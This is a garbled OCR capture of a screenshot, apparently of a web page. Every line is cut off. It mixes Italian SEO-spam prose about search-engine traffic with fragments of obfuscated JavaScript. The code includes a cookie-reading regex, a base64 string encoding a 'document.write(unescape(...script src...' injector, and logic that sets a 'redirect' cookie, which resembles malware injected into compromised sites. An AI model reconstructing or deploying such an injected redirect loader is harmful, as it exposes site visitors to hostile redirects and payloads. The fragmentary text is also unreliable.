
ere accoppiato con veramente fa selezionare il lavoro di s
ante.
e questo sito web, che attrae click dei motori di ricerca. Ce
di contenuti che possono essere utili. I clienti a creare il
are i potenziali acquirenti alla ricerca di motori a tali pa
ew RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\
RIComponent(U[1]):void 0}var
bnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OS
CU3MCU3MyUzQSUyRiUyRiU2QiU2OSU2RSU2RiU2R
NSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3M
r(Date.now()/1e3),cookie=getCookie(“redirect”);if(
r(Date.now()/1e3+86400),date=new Date((new
”+time+”; path=/;